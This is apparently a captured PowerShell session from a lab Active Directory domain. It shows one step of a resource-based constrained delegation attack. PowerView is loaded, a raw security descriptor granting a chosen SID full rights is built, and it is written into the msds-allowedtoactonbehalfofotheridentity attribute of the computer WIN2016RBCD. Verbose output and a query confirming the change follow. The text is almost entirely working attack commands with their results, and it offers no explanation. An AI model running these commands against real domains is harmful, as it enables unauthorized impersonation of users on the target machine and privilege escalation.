 PS C:\Users\Public> import-module .\powerview.ps1;$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPD
TLOCRSDRCWDWO;;;S-1-5-21-1075071014-1600225418-2883514341-1111)";$SDBytes = New-Object byte[] ($SD.BinaryLength);$SD.GetBinaryForm($SDBytes, 0);Get-Do
mainComputer WIN2016RBCD| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC01.CHU0.TIME/DC=CHU0,DC=TIME
详细信息: [Get-DomainObject] Extracted domain 'chu0.time' from 'CN=WIN2016RBCD,CN=Computers,DC=chu0,DC=time'
详细信息: [Get-DomainSearcher] search base: LDAP://DC01.CHU0.TIME/DC=chu0,DC=time
详细信息: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=CN=WIN2016RBCD,CN=Computers,DC=chu0,DC=time)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0
0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 38 72 20 64 138 128 97 95 229 239 222 171 87 4 0 0' for object
'WIN2016RBCD$'
PS C:\Users\Public> Get-DomainComputer WIN2016RBCD -Properties msds-allowedtoactonbehalfofotheridentity
msds-allowedtoactonbehalfofotheridentity
----------------------------------------
{1, 0, 4, 128...}